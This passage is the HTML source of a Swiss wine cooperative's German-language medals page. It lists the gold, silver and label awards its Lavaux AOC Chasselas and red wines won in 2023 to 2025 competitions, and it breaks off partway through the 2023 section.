<li id="menu-item-wpml-ls-21-de" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-21-de"><a href="https://uvc.ch/de/nos-medailles/" title="Deutsch"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Deutsch</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-21-fr" class="menu-item-language menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-21-fr"><a href="https://uvc.ch/nos-medailles/" title="Französisch"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Französisch</span></a></li>
	<li id="menu-item-wpml-ls-21-en" class="menu-item-language menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-21-en"><a href="https://uvc.ch/en/nos-medailles/" title="Englisch"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Englisch</span></a></li>
</ul>
</li>
</ul>                            </nav>
                            								<div class="menu_main_cart top_panel_icon">
									<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#067;&#072;&#070;&nbsp;0.00">
	<span class="contact_icon icon-basket"></span>
	<span class="contact_label contact_cart_label">Ihr Warenkorb </span>
	<span class="contact_cart_totals">
		<span class="cart_items">0 Items</span>
		- 
		<span class="cart_summa">&#67;&#72;&#70;&nbsp;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>								</div>
														</div>
					</div>
				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_4  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner" style="background: url(https://uvc.ch/wp-content/uploads/2022/11/medaille-or-haute-qualite.jpg);">
						<div class="content_wrap">
															<h1 class="page_title">
                                    Unsere Medaillen                                </h1>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="https://uvc.ch/de/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Unsere Medaillen</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-3521 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Medaillen 2025 auf den Jahrgang 2024 :</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2025/07/chasselas-or-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="chasselas-or" srcset="https://uvc.ch/wp-content/uploads/2025/07/chasselas-or-150x150.png 150w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-or-300x300.png 300w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-or-390x390.png 390w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-or-75x75.png 75w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-or-100x100.png 100w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-or.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="chasselas-argent" srcset="https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent-150x150.png 150w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent-300x300.png 300w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent-390x390.png 390w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent-75x75.png 75w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent-100x100.png 100w, https://uvc.ch/wp-content/uploads/2025/07/chasselas-argent.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas</strong></em><em><strong>, Auszeichnung Gold :</strong></em></p>
<p>&#8222;Le Replan, AOC Lavaux Epesses 2024&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du chasselas</strong></em><em><strong>, Auszeichnung in Silber :</strong></em></p>
<p>&#8222;Cully, AOC Lavaux, 2024&#8220;</p>
<p>&#8222;Cuvée des Helvètes, AOC Lavaux Villette, 2024&#8220;</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2025/07/selection-des-vins-vaudois-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="selection des vins vaudois" srcset="https://uvc.ch/wp-content/uploads/2025/07/selection-des-vins-vaudois-150x150.png 150w, https://uvc.ch/wp-content/uploads/2025/07/selection-des-vins-vaudois-870x870.png 870w, https://uvc.ch/wp-content/uploads/2025/07/selection-des-vins-vaudois-390x390.png 390w, https://uvc.ch/wp-content/uploads/2025/07/selection-des-vins-vaudois-300x300.png 300w, https://uvc.ch/wp-content/uploads/2025/07/selection-des-vins-vaudois-75x75.png 75w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Sélection des Vins Vaudois</strong></em><em><strong>, Auszeichnung Gold :</strong></em></p>
<p>&#8222;Replan Epesses, AOC Lavaux, 2024&#8220;. 1. Platz</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Sélection des Vins Vaudois</strong></em><em><strong>, Auszeichnung in Silber :</strong></em></p>
<p>&#8222;Cully, AOC Lavaux 2024&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Label Terravin Union Vinicole de Cully" title="téléchargement-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview.png 224w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Terravin Gold Label :</strong></em><br />
&#8222;Epesses Le Replan, Lavaux AOC, 2024 Chasselas&#8220;.</p>
<p>&#8222;Villette Bouton d&#8217;Or, Lavaux AOC, 2024 Chasselas&#8220;.</p>
<p>« Calamin Grand Cru AOC, 2024 Chasselas» Lauriers de Platine -Terravin &#8211; 3. Platz 2025</p>
<p>&#8222;Pinot Noir Epesses, Lavaux AOC, 2024&#8220;.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="GPVS 2023" title="médaille_or_GPVS23-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-493x490.png 493w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-390x390.png 390w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/09/medaille_or_GPVS23-removebg-preview-75x75.png 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2025/09/csm_GPVS_argent_2025_79b8821984-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="csm_GPVS_argent_2025_79b8821984" srcset="https://uvc.ch/wp-content/uploads/2025/09/csm_GPVS_argent_2025_79b8821984-150x150.png 150w, https://uvc.ch/wp-content/uploads/2025/09/csm_GPVS_argent_2025_79b8821984-75x75.png 75w, https://uvc.ch/wp-content/uploads/2025/09/csm_GPVS_argent_2025_79b8821984-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Großer Schweizer Weinpreis 2025 :</strong></em></p>
<p>&#8222;Le Replan Epesses, Lavaux AOC,  2024 Chasselas&#8220;</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Großer Schweizer Weinpreis 2025 :</strong></em></p>
<p>&#8222;Pinot Noir Son Excellence Epesses, Lavaux AOC,  2023&#8220;</p>
<p>&#8222;Gamaret, Vaux AOC,  2024&#8220;</p>
<p>&#8222;Rouge Désir, Lavaux AOC, Gamay-Gamaret 2023&#8220;</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Medaillen 2024 auf den Jahrgang 2023 :</h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="212" height="300" src="https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-212x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Diplome 2eme rang lauriers de platine terravin 2024 - le replan-_page-0001" srcset="https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-212x300.jpg 212w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-724x1024.jpg 724w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-768x1087.jpg 768w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-1085x1536.jpg 1085w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-1170x1656.jpg 1170w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-870x1231.jpg 870w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-390x552.jpg 390w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-300x425.jpg 300w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-424x600.jpg 424w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001-71x100.jpg 71w, https://uvc.ch/wp-content/uploads/2024/11/Diplome-2eme-rang-lauriers-de-platine-terravin-2024-le-replan-_page-0001.jpg 1240w" sizes="auto, (max-width: 212px) 100vw, 212px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&#8222;Terravin Platin-Lorbeeren für Le Replan, Epesses 2023, 2. Platz&#8220;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2024/07/M_or-removebg-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="M_or-removebg" srcset="https://uvc.ch/wp-content/uploads/2024/07/M_or-removebg-150x150.png 150w, https://uvc.ch/wp-content/uploads/2024/07/M_or-removebg-75x75.png 75w, https://uvc.ch/wp-content/uploads/2024/07/M_or-removebg-100x100.png 100w, https://uvc.ch/wp-content/uploads/2024/07/M_or-removebg.png 201w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2024/07/M_argent-removebg-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="M_argent removebg" srcset="https://uvc.ch/wp-content/uploads/2024/07/M_argent-removebg-150x150.png 150w, https://uvc.ch/wp-content/uploads/2024/07/M_argent-removebg-75x75.png 75w, https://uvc.ch/wp-content/uploads/2024/07/M_argent-removebg-100x100.png 100w, https://uvc.ch/wp-content/uploads/2024/07/M_argent-removebg.png 201w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas</strong></em><em><strong>, Auszeichnung Gold :</strong></em></p>
<p>&#8222;Son Excellence AOC Calamin Grand Cru, Chasselas 2023&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du chasselas</strong></em><em><strong>, Auszeichnung in Silber :</strong></em></p>
<p>&#8222;Villette Bouton d&#8217;Or, AOC Lavaux 2023&#8220;</p>
<p>&#8222;Son Excellence Epesses AOC Lavaux Epesses Grand Cru, 2023&#8220;</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2024/07/Medaille_Or_SVV24-01-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Médaille_Or_SVV24-01-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2024/07/Medaille_Or_SVV24-01-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Or_SVV24-01-removebg-preview-390x390.png 390w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Or_SVV24-01-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Or_SVV24-01-removebg-preview-75x75.png 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Médaille_Argent_SVV24__002_-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview-390x390.png 390w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2024/07/Medaille_Argent_SVV24__002_-removebg-preview.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Sélection des Vins Vaudois</strong></em><em><strong>, Auszeichnung Gold :</strong></em></p>
<p>&#8222;Villette Bouton d&#8217;Or, AOC Lavaux, 2023&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Sélection des Vins Vaudois</strong></em><em><strong>, Auszeichnung in Silber :</strong></em></p>
<p>&#8222;Epesses Le Replan, AOC Lavaux 2023&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Label Terravin Union Vinicole de Cully" title="téléchargement-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview.png 224w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Terravin Gold Label :</strong></em><br />
&#8222;Epesses Le Replan, Lavaux AOC, 2023 Chasselas&#8220;.</p>
<p>&#8222;Villette Bouton d&#8217;Or, Lavaux AOC, 2023 Chasselas&#8220;.</p>
<p>&#8222;Cully, Lavaux AOC Epesses, 2023 Chasselas&#8220;.</p>
<p>&#8222;Pinot Noir Epesses, Lavaux AOC, 2023&#8220;.</p>
<p>&#8222;Gamay Epesses, Lavaux AOC, 2023&#8220;.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="CPVS argent 2023" title="GPVS_argent_2023_page-0001-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-390x390.png 390w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/09/GPVS_argent_2023_page-0001-removebg-preview.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Großer Schweizer Weinpreis 2024 &#8211; Silbermedaille :</strong></em></p>
<p>&#8222;Villette Cuvée des Helvètes 2023, Lavaux AOC, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4></h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Medaillen 2023 auf den Jahrgang 2022 :</h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
